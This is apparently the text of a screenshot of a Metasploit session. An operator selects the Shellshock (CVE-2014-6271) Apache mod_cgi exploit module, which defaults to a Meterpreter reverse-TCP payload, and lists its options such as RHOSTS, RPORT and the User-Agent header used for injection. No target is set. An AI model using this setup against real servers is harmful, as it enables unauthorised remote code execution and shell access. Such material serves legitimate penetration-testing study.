 msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CV
E-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:
port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR ide
ntifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by t
he CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interfac
e to listen on. This must be an address on the local machine or 0.0.0.0 to liste
n on all addresses.